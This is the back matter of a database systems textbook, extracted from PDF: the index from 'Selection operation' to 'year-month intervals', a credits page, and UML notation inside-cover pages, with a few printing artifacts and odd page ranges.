199–200
EXISTS/NOT EXISTS,
222–23
|
IN-19
form, 197–98
GROUP BY clause,
209–12
HAVING clause, 211–12
multitable queries,
216–22
ORDER BY clause,
205–07
purpose, 197
subqueries, 212–14
WHERE clause, 201–05
Selection operation, 169–70
cardinality estimation,
744–50
cost estimation, 743–50
heuristical processing
strategies, 741
I/O cost summary, 744
transformation rules,
736–39
self-determination rule, 483
self-referencing column, 319
semantic analysis, in query
decomposition,
733–35
semantic data models, 73,
298
semantic query optimization,
766–67
Semijoin operation, 177,
857
semistructured data
DataGuides, 1135–1137
defined, 1130
example, 1131–1132
importance, 1131
Lore, 1133
Lorel, 1133–1135
Object Exchange Model
(OEM), 1132–1133
separate servers architecture,
130–31
sequence diagrams, 987–88
serial schedules, 675–76
serializability, 677–81
conflict, 677
distributed, 830
one-copy, 879
view, 678–79
SERIALIZABLE isolation
level, 262
SERIALIZABLE mode, 717
serializable schedules
defined, 676
nonconflict, 677–78
serialization, 961
servers
application, 111, 113
client, 969–70
database, 111, 970
defined, 108
object, 969–70
OLAP, 1295–100
page, 970
replication, 827, 876,
880–88
Web, 1052
17/06/14 5:41 PM
IN-20
|
Index
service-oriented architectures
(SOA), 105–06
defined, 119
services, 119–20
Web services for, 119–20
session consistency, 880
session containers, 1003
SET CONSTRAINTS
statement, 262
Set difference operation, 171
set membership search
condition, 201, 203
set operations, 171–74
cardinality estimation, 760
cost estimation, 759–60
SET TRANSACTION
statement, 261
sets, 95
SGML (Standardized
Generalized Markup
Language), 295, 1057,
1138
shadow paging, 709
shared database
separate schema
architecture, 131–32
server, separate
databases, 131–32
shared schema
architecture, 133
shared disk, 786–87
shared locks, 683, 700
shared memory, 786
shared nothing, 787
shared server, separate
database server process
architecture, 130–31
shared subclasses, 436
shareware, 663
shredding, 1197, 1199
simple attributes, 413–14
simplification, in query
decomposition,
735–36
simulated annealing, 767
single master replication,
933
single-valued attributes, 414
single-valued per group, 209
size, DBMS, 78
slave copies, 831
slice and dice operation,
1293
SMIL (Synchronized
Multimedia
Integration
Language), 1138
SMTP (Simple Mail Transfer
Protocol), 1049
snapshot isolation (SI),
907–10
snowflake schema, 1263
SOAP (Simple Object Access
Protocol), 117, 1007,
1058, 1151–52
SOAP with Attachments API
for Java (SAAJ), 1106
Z08_CONN3067_06_SE_IDX.indd 20
software
commercial, 662–63
copyright and, 663–64
crisis, 343
DBMS, 68
depression, 343
freeware, 663–64
intellectual property
rights (IPR) issues,
662–63
patentability, 662–63
shareware, 663
Software as a Service (SaaS),
126
Software Development
Lifecycle (SDLC), 344
sophisticated users, 71
sorting
duplication elimination
with, 758
joins, 217
sort-merge join, 754
sound rules, 483
sources
defining, 1275–76
mapping, 1277
non-Oracle, 1276
Oracle, 1276
SPARQL (Simple Protocol
and RDF Query
Language), 1165–1166
spatio-temporal queries, 925
specialization
constraints, 440–41
defined, 436
diagrammatic
representation, 437–39
DreamHome case study,
441–45
hierarchy, 436
process, 436–37
split-transaction, 714
SPX/IPX (Sequenced
Packet Exchange/
Internetwork Package
Exchange), 795
SQL, 64
advanced, 271–88
aggregate functions,
207–09
computational
completeness, 301
Core, 194
data definition, 244–51
data manipulation,
191–229
data types, 235–39
discretionary access
control, 262–67
history of, 193–95
identifiers, 234
importance, 195
integrity constraints,
240–43
learning, 193
multitable queries, 216–22
objectives, 192–93
packages, 194
programming language,
272–80
terminology, 195
transactions, 261–62
as transform-oriented
language, 192
XML and, 1199–13
SQL:2011, 308–31
collection types, 323–26
encapsulation, 310–11
large objects, 330–31
methods, 316
object identity, 318
parts, 308–09
persistent stored
modules, 327
polymorphism, 317–18
querying, 321–23
recursion, 331
reference types, 318
referential integrity,
322–23
row types, 309–10
substitutability concept,
314
subtypes, 313–14
supertypes, 313–14
table creation, 318–21
Temporal Extensions,
1246–48
triggers, 327–30
typed views, 326
user-defined routines
(UDRs), 314–16
user-defined types
(UDTs), 310–13
SQL optimizer, 1250
SQL statements
FOR, 275–76
ALTER TABLE, 240–43,
248–49
BNF notation, 196
CASE, 274
case-insensitivity, 196
COMMIT, 261
control, 274–76
CREATE, 240–43
CREATE ASSERTION,
243
CREATE DOMAIN, 241
CREATE FUNCTION,
316
CREATE INDEX, 250,
575
CREATE OUTLINE, 776
CREATE SCHEMA, 244
CREATE TABLE,
245–48, 264, 318–21
CREATE TRIGGER, 327
CREATE TYPE, 318
CREATE VIEW, 251–53,
264
DECLARE . . . HANDLER,
277
DELETE, 228–29
DML, 196–229
DROP INDEX, 250–51
DROP SCHEMA, 245
DROP TABLE, 249–50
DROP VIEW, 253–54
FETCH, 278
GRANT, 263–65
IF, 274
INSERT, 225–27
literals, 197
LOOP, 274–75
WITH RECURSIVE, 287
REPEAT, 275
reserved words, 195
REVOKE, 263, 265–67
ROLLBACK, 261
SELECT, 197–225
SET CONSTRAINTS, 262
SET TRANSACTION, 261
transaction-initiating, 261
UPDATE, 227–28
user-defined words, 195
WHILE, 275
writing, 195–96
SQLJ, 1084
SQL/PSM (Persistent Stored
Modules), 272, 277
SQUARE (Specifying
Queries As Relational
Expressions), 194
stable storage, 701
standards, enforcement
of, 76
star schema, 1261–1173
defined, 1261
example, 1262
use of, 1263
starflake schema, 1264
starvation, avoiding, 692
state machine replication,
907
STATE method, 312
statechart diagrams, 989–90
statement-level triggers, 282
states
atomic object, 1015
defined, 94
inconsistent, 99, 669
transaction, 670–71
static methods, 316, 333
static query optimization,
731–32
static type analysis
defined, 1189
inference rules, 1193–94
static Web pages, 1058
statistics, 774–75
steal policy, 704
Stonebraker's view, 306–07
strict 2PL, 687
string data types, 235
strings
BLOB, 331
CLOB, 330
strong entity type, 417, 530
structural constraints, 419–26
structure restriction, views
and, 260
17/06/14 5:41 PM
Index
Structured Analysis and
Design (SAD), 350
structured interviews, 377
Structured Query Language.
See SQL
subclasses, 518
defined, 434
disjoint, 440
mapping to relations, 303
nondisjoint, 440
propagation of
modifications, 968–69
relationship types, 533–35
shared, 436
superclass relationships,
435–36
subject-oriented data, 123,
1225
subprograms, 280
subqueries, 212–14
with aggregate function,
213–14
defined, 212
with equality, 212–13
nested, 214
subschemas, 72, 84, 87
substitutability concept, 314
subtransactions, 709, 711
committed, 712
contingency, 712
nonvital, 711
subtypes, 313–14
SUM function, 207–09
summarized data, 1233
summary management, 1309
superclasses, 518
defined, 434
relationship types,
533–35
subclass relationships,
435–36
superkey, 158
supertypes, 313–14
supervised learning, 1318
symmetric encryption, 617
symmetric multiprocessing
(SMP), 1240
symmetric replication,
886–87
synchronous replication, 933
synchronous RPC, 114
synchronous update
propagation, 884
synonyms, 815, 865
system catalogs, 63
benefits, 98–99
defined, 90, 98
global (GSC), 801
integrated, 98
storage elements, 98
system change number
(SCN), 717–18
system definition, 348,
390–91
System Global Area (SGA),
140–41
system privileges, 623–25
Z08_CONN3067_06_SE_IDX.indd 21
System R, 193
system resources
CPU, 599
disk I/O, 599–600
main memory, 599
network, 600
system security, 583
systems specification, 391,
397
tables
alias, 216
application-time period,
1247
creating, 245–48, 264,
318–21
creating with UDT, 319
defined, 68
definition, changing,
248–49
difference, 223
dimension, 1261
extract, 595
fact, 1261
intersection, 223–24
lookup, 590
mapping to XML
documents, 1209
nested, 336–37
object, manipulating,
337–38
removing, 250–51
result, 223–25
system-versioned,
1247–48, 1252–53
typed, 319
union, 223
union-compatible, 223
unnormalized, 466
valid-time period, 1253
tablespaces, 138
TCP/IP (Transmission
Control Protocol/
Internet Protocol),
795, 1049
teleprocessing, 106–07
Telnet (Telecommunications
Network), 1049, 1052
temporal data, 1244
temporal data integrity, 919
temporal database, 1244
Scenario 49, 1244–45
Scenario 50, 1245–46
warehousing, 1244
ternary relationships,
154, 411
testing
in database design,
366–67
defined, 366
evaluation criteria, 367
theft, 609
Theta join operation, 174
associativity, 739
commutativity, 738–39
Third Normal Form (3NF),
464, 471–73
defined, 472
example, 472
general definitions,
473–74
review, 491–92
third-generation DBMSs, 73
third-generation
programming
languages (3GLs), 68
Thomas's write rule, 693–94
threats
countermeasures, 611–21
defined, 609
examples, 610
identifying, 610–11
as potential security
breach, 609
summary, 611
three-phase commit (3PC),
845–48
defined, 845
precommit, 845
recovery protocols,
847–48
state transition diagram,
846
termination protocol,
845–46
three-tier architecture,
111–12
advantages, 112
illustrated, 111
time-bound staleness, 896
timeouts, 690
timestamp ordering, 904
timestamping
defined, 692
methods, 692–95
Thomas's write rule,
693–94
timestamps
basic ordering, 693–94
defined, 692
multiversion ordering,
695–96
read_timestamp, 692
write_timestamp, 692
time-variant data, 123, 1225
top-down approach, 353
trademark, 662
transaction coordinator, 828
transaction demarcation,
850
transaction design, 362–63
transaction management,
667–722
advanced models, 709–16
concurrency control,
672–700
database recovery,
700–09
distributed, 828–29
dynamic restructuring,
714–15
multilevel model, 713–14
nested model, 711–12
in Oracle, 716–22
|
IN-21
sagas, 712–13
workflow models, 715–16
transaction manager, 838
defined, 137, 671, 828
global, 828
transaction mobility, 921
transaction pathways
mapping to relations,
570–71
using, 522–23
Transaction Processing
Council (TCP), 972
TPC-A benchmark, 972
TPC-B benchmark, 972
TPC-C benchmark, 972
TPC-H benchmark, 972
TPC-R benchmark, 973
TPC-W benchmark, 973
Transaction Processing
Monitors, 115–16
advantages, 115–16
defined, 115
as middle tier, 116
uses, 116
transaction routing, 115
transaction support, DBMS,
99
transaction time, 1246
transaction transparency,
815–18
transactional updates, 882
transaction-initiating SQL
statements, 261
transaction/relation cross
references, 570
transactions, 261–62
aborted, 670
ACID properties, 671
analysis form, 573
analyzing, 569–313, D-53
atomicity, 671
classification of, 817–18
committed, 669, 675
compensating, 670
consistency, 671
database architecture,
671–72
deadlocked, 689–90
defined, 261, 668
describing, 522
distributed, 709
durability, 671
example, 669
flat, 712
frequency information,
571–72
isolation, 671
as logical units of work,
668
long-duration, 710, 964,
975
mixed, 363
mobile DBMSs, 919
nested, 711, 920–21
ODMG Object Model,
1017
OODBMS, 964–65
17/06/14 5:41 PM
IN-22
|
Index
transactions (continued)
Oracle, 865
properties, 671
Pyrrho, E-49
recoverability, 681–82
retrieval, 362–63
rolled back, 670
serial execution, 100
serializability, 676
state transition diagram,
670
states, 670–71
throughput, 598
update, 363
usage map, 571
transform methods, 984
transformation rules, 736–41
transform-oriented
languages, 186, 192
transient objects, 961
transitive closure, 301
transitive dependencies,
460, 483
transitivity rule, 483
transparencies (DDBMS),
812–21
concurrency, 816
DBMS, 820
distribution, 812–15
failure, 816–17
fragmentation, 813
local mapping, 813–14
location, 813
naming, 814–15
performance, 818–20
replication, 813
summary, 820–21
transaction, 815–18
traversal paths, 1024
tree induction, 1318
TRIGGER privilege, 286, 330
triggering events, 327
triggers, 281–87
BEFORE, 328
advantages, 286
AFTER INSERT, 328–29
creating, 327
defined, 281, 327
disadvantages, 286–87,
329
dropping, 286
for enforcing referential
integrity, 283
Event-Condition-Action
(ECA) model, 282
row-level, 282
SQL:2011, 327–30
statement-level, 282
Triple modular redundant
(TMR) systems, 903–07
trivial MVDs, 494
tuple relational calculus,
181–84
defined, 181
example, 183–84
existential qualifiers, 182
expression safety, 184
Z08_CONN3067_06_SE_IDX.indd 22
expressions and
formulae, 182–83
universal qualifiers, 182
tuples
defined, 149, 153–54
phantom, 675
variables, 181
Turtle, 1164
two-phase commit (2PC),
838–45
centralized, 843
communication
topologies, 843–45
decision phase, 838
distributed, 844
election protocols, 843
linear, 843
recovery protocols, 842–43
termination protocol,
841–42
voting phase, 838
two-phase locking (2PL)
cascading rollbacks, 687
centralized, 831
conservative, 690
defined, 684
distributed, 832
growing phase, 684
inconsistent analysis
problem prevention,
686–87
lost update problem
prevention, 685
primary copy, 831–32
rigorous, 687
shrinking phase, 684
strict, 687
uncommitted dependency
problem prevention,
685–86
Two-Phase Optimization
algorithm, 767
two-tier replication, 924
type annotations, 1177, 1180
type hierarchy, 436
type inheritance, 335
typed tables, 319
typed views, 326
typespecs, 1036–1038
typing judgment, 1194
UML. See Unified Modeling
Language
unary operations, 168–70
unary relations, 154
uncommitted dependency
problem, 673
example, 673–74
prevention with 2PL,
685–86
UNDER privilege, 314, 321,
340
undo, 702
Oracle, 717
unfederated MDBSs, 792
Unified Modeling Language
(UML), 350, 405–06
activity diagrams, 990–91
behavioral diagrams, 985
collaboration diagrams,
989
component diagrams, 986
defined, 405, 985, 1004
deployment diagrams,
986
design goals, 985
object diagrams, 985–86
as OMG specification,
1004
sequence diagrams,
987–88
statechart diagrams,
989–90
structural diagrams, 985
usage in database design,
990–92
use case diagrams,
987–88
uniform reliable broadcast,
905
Uniform Resource
Identifiers (URIs),
1057
Uniform Resource Locators
(URLs), 1052–1053
defined, 1057
example, 1057
syntax, 1057
Uniform Resource Names
(URNs), 1057
uniform total order
broadcasts, 903–07
unilateral abort, 839
Union operation, 171
UNION operator, 224
Union rule, 483
unions, XML Schema, 1160
UNIQUE clause, 242–43
uniqueness constraints,
1160–1162
United Kingdom's Data
Protection Act (1998),
651–52
Universal DBMS (UDBMS),
306
Universal Discovery
Descriptionand
Integration (UDDI),
118, 1059, 1152–54
defined, 1152
entity types, 1153–54
example entry, 1155
WSDL relationship, 1153
universal object storage
standards, 1009
universal qualifiers, 182
universal relations, 456
Universe of Discourse
(UoD), 93
University Accommodation
Office case study,
B-49–52
courses, B-51
data requirements,
B-49–51
defined, B-49
halls of residence, B-50
invoice, B-50–51
leases, B-50
next-of-kin, B-51
query transactions, B-51–52
residence staff, B-51
student apartment
inspections, B-51
student flats, B-50
students, B-49–50
Unnormalized Form (UNF),
466
unnormalized tables, 466
unstructured interviews, 377
unsupervised learning,
1319–20
update anomalies, 454–56
defined, 455
deletion, 455–56
dependency preservation,
456
insertion, 455
lossless-join property, 456
modification, 456
UPDATE privilege, 263–64,
314
update restriction, views
and, 260
UPDATE statement, 227–28,
908
columns, 228
defined, 227
rows, 228
update transactions, 363
update-anywhere ownership,
886–87
update-bound staleness, 896
updates
deferred, 707–08
immediate, 708–09
processing, 882–84
propagation, 884
view, 165
Upper-CASE tools, 368
USAGE privilege, 314, 321
usage refinement, 586
use case diagrams, 987–88
user interface design
color consistency, 364
completion signal, 365
cursor movement, 364
data-entry fields, 364
error correction, 364
error messages, 365
explanatory messages, 365
field grouping/
sequencing, 364
field labels, 364
form/report layout, 364
guidelines, 363–65
instructions, 363–64
layout, 364
optional fields, 365
terminology consistency,
364
17/06/14 5:41 PM
Index
title, 363
visible space and
boundaries, 364
user views, 348, 393
cross-reference, 396
designing, 582, D-53
documenting, 582
information gathering,
397
managing, 396–97
user-defined functions
invoking, 321–22
XQuery, 1176–77
user-defined routines
(UDRs), 314–16
user-defined types (UDTs),
310–13
attribute definitions, 310
constructor functions, 311
definition example, 312
methods, 312–13
mutator function, 310–11
NEW expression, 311
observer function, 310–11
operator declarations,
310
Oracle, 332–37
routine declarations, 310
table creation based on,
319
user-defined words, 195
users
defined, 138
end, 71
requirements
specification, 391, 397
utility programs, 102
utility services, 102
valid time, 1246
value prediction, 1319
value-added networks
(VANs), 1050
value-bound staleness, 896
variables
bound, 182
domain, 184
free, 182
tuple, 181
VBScript, 1066
version vector, 899–900
versions, 899–900
history of, 965
management, 965
object, 965
OODBMS, 965–66
types of, 965–66
vertical fragmentation, 807–08
affinity and, 808
defined, 801, 807
example, 807–08
reduction for, 856
splitting and, 808
vertical partitioning, 595
vertical views, 252
view integration approach
defined, 350–52
Z08_CONN3067_06_SE_IDX.indd 23
global data model, 351
illustrated, 352
local data model, 351
view maintenance, 260
view materialization, 251,
260–61
view resolution, 254–55
defined, 251
merge, 254
view serializability
defined, 678
precedence graph, 678,
680, 682
schedules, 678
testing for, 679–81
views, 65–66
advantages, 258–59
benefits, 66
complexity, 259
convenience, 259
creating, 251–53, 264
currency, 259
customization, 259
data independence,
258–59
data integrity, 259
defined, 65, 163, 616
disadvantages, 259–60
dynamic, 164
grouped, 253
horizontal, 252
joined, 253
materialized, 260
mechanism, 65–66
object, 338–39
OODBMS and, 977
performance, 260
purpose of, 164
relational model, 163–65
removing, 253–54
restrictions on, 255
security, 259, 616
structure restriction, 260
typed, 326
updatability, 255–56
update restriction, 260
updating, 165
vertical, 252
virtual attributes, 313
virtual (derived) relations,
163
virtual synchrony, 905
virtualization, 125
volatile storage, 701
voting phase, 910–11
voting termination, 888
wait-for-graphs (WFGs),
690–91
WAP (Wireless Application
Protocol), 796
warehouse manager, 124,
1232–24
watchdog, replication
schemes, 890–91
weak entity type, 417–18,
530–31
Web
data, 1276
DBMS integration
advantages, 1060–
1062
DBMS integration
disadvantages,
1062–1064
DBMS integration
requirements, 1059
defined, 1052
environment
components, 1053
integration approaches,
1064–1065
introduction to,
1048–1052
pages, 1058
scripting languages,
1065–1067
success, 1052
Web security
ActiveX, 634
aspects, 627
digital certificates, 629–30
digital signatures, 629
firewalls, 628–29
Java, 632–34
Kerberos, 630
message digest
algorithms, 629
proxy servers, 628
Secure Electronic
Transactions (SET),
631
Secure HTTP (S-HTTP),
631
Secure Sockets Layer
(SSL), 630–31
Secure Transaction
Technology (STT),
631–32
Web servers
CGI, 1067–1072
examples, 1052
extending, 1073–1074
Web services, 117–18,
1058–1059
defined, 117, 1058
examples, 117
Java, 1105–1106
Microsoft, 1118–1119
for SOA, 119–20
standards/technologies,
117–18, 1058–1059
Web Services Description
Language (WSDL),
1152
Web sites
dynamic information, 1048
file-based, 1048
interactive/dynamic,
296–97
in Internet business
evolution, 1051
Web-DBMS approach
advantages, 1060–1062
|
IN-23
bandwidth, 1063
cost, 1063
cross-platform support,
1061
disadvantages, 1062–1064
graphical user interface
(GUI), 1061
innovation, 1062
limited functionality of
HTML, 1063
performance, 1063–1064
platform independence,
1060–1061
reliability, 1062
requirements, 1059
scalability, 1063
scalable deployment,
1061–1062
security, 1062
simplicity, 1060
standardization, 1061
statelessness, 1063
transparent network
access, 1061
WebLogic Tuxedo
Connectivity (WTC),
1120
Wellmeadows Hospital case
study, B-53–60
data requirements,
B-53–59
defined, B-53
inpatients, B-56
local doctors, B-55
outpatients, B-56
patient appointments,
B-55–56
patient medication, B-57
patient registration form,
B-57
patients, B-54
patient's next-of-kin, B-54
pharmaceutical supplies,
B-58–59
staff, B-54
staff form, B-55
suppliers, B-59
surgical/nonsurgical
supplies, B-57–58
transaction requirements,
B-60
ward requisitions, B-59
ward staff listing report,
B-56
wards, B-53–54
WHERE clause, 201–05
BETWEEN/NOT
BETWEEN test,
202–03
defined, 201
IN/NOT IN test, 203
IS NULL/IS NOT NULL
test, 204–05
LIKE/NOT LIKE test,
204
logical operators, 202
XQuery, 1171
17/06/14 5:41 PM
IN-24
|
Index
WHILE statement, 275
white-box replication, 880
wide area networks (WANs),
793–94
windowing calculations,
1306–07
Windows CardSpace, 1116
Windows Communication
Foundation (WCF),
1115
Windows Presentation
Foundation (WPF),
1115
Windows Workflow
Foundation (WF), 1116
Wisconsin benchmark,
971–72
WITH CHECK OPTION
clause, 256–58
defined, 256
examples, 257
specification, 256–58
WITH GRANT OPTION
clause, 264–65
WITH RECURSIVE
statement, 287
workflow
defined, 715
execution (correctness)
requirements, 716
issues, 716
models, 715–16
ownership, 887–88
task coordination
requirements, 716
task specification, 716
World Wide Web. See Web
write-ahead log protocol, 708
WSDL (Web Services
Description
Language), 118,
1058–1059
XDM. See XML Query Data
Model
XHTML (eXtensible
HTML), 1150–51
XLink (XML Linking
Language), 1150
Z08_CONN3067_06_SE_IDX.indd 24
XML (eXtensible Markup
Language), 73, 117,
295, 1058
advantages, 1138–1140
attributes, 1141
comments, 1141
content/presentation
separation, 1139
databases and, 1196–14
declaration, 1140
defined, 1137
elements, 1140–1141
entity references, 1141
extensibility, 1139
introduction to,
1137–1145
load balancing, 1139
mapping functions,
1206–07
names, mapping SQL
identifiers to, 1207
namespaces, 1147
in Oracle, 1214–17
ordering, 1142
overview, 1140–1142
platform/vendor
independence,
1138–1139
query languages, 1166–96
ratification, 1129
reuse, 1139
search engines, 1139
simplicity, 1138
SQL and, 1199–13
storing, in attributes, 1197
storing, in databases,
1196–91
storing, in shredded
form, 1197–98
tags, 1140
technologies, 1145–55
XML data type, 1200–01
defined, 1200
subtypes, 1200
table creation with, 1201
XML documents
Document Type
Definition (DTD),
1142–1145
information set, 1179–80
in Lore, 1167
mapping tables to, 1209
nodes, 1199
validity, 1145
well-formed, 1145
XML schema, 1161
XML Information Set,
1179–80
XML Metadata Interchange
(XMI), 1005
XML operators, 1201–02
using, 1202–03
values, 1201
XML Query Data Model
(XDM), 1180–85
constraints, 1181–83
defined, 1180
ER diagram, 1182
example, 1183–85
flexibility, 1182
graphical depiction, 1184
nodes, 1181
XML Query Requirements
document, 1169
XML Query Working Group,
1168–69
XML Schema, 1145,
1156–1166
built-in types, 1156–57
cardinality, 1157–1158
compositors, 1159
constraints, 1160–1162
defined, 1156
generating, 1209–10
groups, 1159
lists and unions, 1160
references, 1158
Resource Description
Framework (RDF),
1162–1166
simple/complex types,
1157
types, 1178
types definition,
1158–1159
XML schemas, 1198
XMLATTRIBUTES, 1201–03
XMLDocument, 1201
XMLELEMENT, 1202
XMLQUERY, 1204–05
XMLTABLE, 1206
X/Open
Distributed Transaction
Processing (DTP),
850–52
interfaces, 851
TX interface, 851
XA interface, 851
XPath (XML Path
Language), 1148–49
XPointer (XML Pointer
Language), 1149–50
XQuery, 1169–79
built-in functions,
1176–77
defined, 1169
dynamic evaluation,
1189, 1194–96
expression support, 1169
FLWOR expressions,
1170–76, 1190–91
formal semantics,
1188–96
module structure, 1177
normalization, 1189–93
parsing, 1189
path expressions,
1169–70, 1191–93
static type analysis, 1189,
1193–94
types and sequence types,
1177–79
user-defined functions,
1176–77
XQuery Update Facility,
1186–88
defined, 1186
expressions, 1186–87
pending update list,
1187
requirements, 1186
update primitives, 1187
XSLT (XSL
Transformations),
1147–1148
year-month intervals, 239
17/06/14 5:41 PM
Credits
Cover: © Africa Studio/Shutterstock
Page 3: “The history of database system . . .” Based on Silberschatz A., Stonebraker M., and Ullman J.,
eds (1990). Database systems: Achievements and opportunities. ACM SIGMOD Record, 19(4)
Page 85 Figure 3.18 The Oracle architecture From the Oracle documentation set.
Page 96 “A model for enabling ubiquitous, . . .” NIST, 2011. The NIST Definition of Cloud Computing,
NIST Special Publication 800–145, National Institute of Standards, September 2011
Pages 531, 982, 996, 1032, 1034 © Microsoft Corporation. Used with permission from Microsoft.
MICROSOFT AND/OR ITS RESPECTIVE SUPPLIERS MAKE NO REPRESENTATIONS
ABOUT THE SUITABILITY OF THE INFORMATION CONTAINED IN THE DOCUMENTS
AND RELATED GRAPHICS PUBLISHED AS PART OF THE SERVICES FOR ANY PURPOSE.
ALL SUCH DOCUMENTS AND RELATED GRAPHICS ARE PROVIDED “AS IS” WITHOUT
WARRANTY OF ANY KIND. MICROSOFT AND/OR ITS RESPECTIVE SUPPLIERS HEREBY
DISCLAIM ALL WARRANTIES AND CONDITIONS OF MERCHANTABILITY, WHETHER
EXPRESS, IMPLIED, OR STATUTORY, FITNESS FOR A PARTICULAR PURPOSE, TITLE
AND NON-INFRINGEMENT. IN NO EVENT SHALL MICROSOFT AND/OR ITS RESPECTIVE
SUPPLIERS BE LIABLE FOR ANY SPECIAL, INDIRECT OR CONSEQUENTIAL DAMAGES
OR ANY DAMAGES WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS,
WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS
ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR PERFORMANCE
OF INFORMATION AVAILABLE FROM THE SERVICES. THE DOCUMENTS AND RELATED
GRAPHICS CONTAINED HEREIN COULD INCLUDE TECHNICAL INACCURACIES OR
TYPOGRAPHICAL ERRORS. CHANGES ARE PERIODICALLY ADDED TO THE INFORMATION
HEREIN. MICROSOFT AND/OR ITS RESPECTIVE SUPPLIERS MAY MAKE IMPROVEMENTS
AND/OR CHANGES IN THE PRODUCT(S) AND/OR THE PROGRAM(S) DESCRIBED HEREIN
AT ANY TIME. PARTIAL SCREEN SHOTS MAY BE VIEWED IN FULL WITHIN THE SOFTWARE
VERSION SPECIFIED.
Page 554 Figure 19.12 House bmak/Fotolia
Page 556 TABLE 21.1 U.K. Data Protection Act 1998 OPSI (1998). Data Protection Act 1998 © Crown
Copyright 1998. http://www.opsi.gov.uk/acts/acts1998/19980029.htm#aofs
Page 559 24 statements of personal responsibility in four main categories ACM (1992). Association for
Computing Machinery Code of Ethics and Professional Conduct Adopted by ACM Council 10/16/92.
http://www.acm.org/constitution/code.html
Chapter 21 “COBIT 5 provides a comprehensive . . .” COBIT 5, p. 13. (c) 2012 ISACA (R) All rights
reserved. Used by permission.
Chapter 21 “any information relating to an . . .” © European Union, 1995–2013
Table 12.2 Excerpt from UK Freedom of Information Act, 2000 © Crown copyright 2000
Chapter 21 “to strengthen global capital and . . .” Basel Committee on Banking Supervision
Chapter 21 BCS Code of Conduct BCS 2011
Figure 26.11 Based on Bernstein and Newcomer 2009
Z09_CONN3067_06_SE_CRED.indd 1
CR-1
18/06/14 9:51 AM
CR-2
|
Credits
Figure 26.14 Bernstein and Newcomer 2009
Figures 26.22 and 26.23 Courtesy of Google
Page 811 “The transitive closure of a . . .” Merrett T.H. (1984). Relational Information Systems. Reston
Publishing Co.
Page 818 “A (logical) data model that . . .” Kim W. (1991). Object-oriented database systems: strengths
and weaknesses. J. Object-Oriented Programming, 4(4), 21–29
Page 818 “(1) object-orientation abstract data Khoshafian S. and Abnous R. (1990). Object Orientation:
Concepts, Languages, Databases and Users. New York, NY: John Wiley
Page 984 “a software system designed to . . .” W3C; Used by permission of The World Wide Web
Consortium (W3C).
Page 1001 “a simple, object-oriented, distributed, interpreted, . . .” Sun (1997). JDK 1.1 Documentation.
Palo Alto, CA: Sun Microsystems Inc.
Page 1031 “Defines a (logical) data model . . .” Based on members of the XML:DB mailing list
Pages 1113 and 1140–1”the goal of the formal . . .” W3C (2007i). XQuery 1.0 and XPath 2.0 Formal
Semantics. W3C Recommendation 23 January 2007. Available at http://www.w3.org/TR/xquery-semantics
Page 1147 “A subject-oriented, integrated, time-variant, and . . .” Inmon W.H. (1993). Building the Data
Warehouse. New York, NY: John Wiley
Page 1177 Figure 33.1 The data warehouse lifecycle toolkit (2nd ed.)., Kimball R., Ross, M.,
Thornthwaite, W., Mundy, J., & Becker, B. (2008). Reproduced with permission of John Wiley &
Sons Inc..
Page 1230 “The process of extracting valid, . . .” Simoudis E. (1996). Reality check for data mining.
IEEE Expert, Oct, 26–33
Appendix E Introduction to Pyrrho: A Lightweight RDBMS Contributed by Malcolm Crowe,
www.pyrrhodb.com
Z09_CONN3067_06_SE_CRED.indd 2
18/06/14 9:51 AM
Meanings of UML Notations
UML Notation
Z10_CONN3067_06_SE_INSIDE.indd 1
Meaning
11/07/14 4:51 PM
UML Notation for Enhanced ER Model
Specialization/Generalization
Aggregation
“part”
“whole”
Composition
“part”
“whole”
where the “part” entity
whole “whole” entity share
Z10_CONN3067_06_SE_INSIDE.indd 2
11/07/14 4:51 PM
Z10_CONN3067_06_SE_INSIDE.indd 3
11/07/14 4:51 PM
Z10_CONN3067_06_SE_INSIDE.indd 4
11/07/14 4:51 PM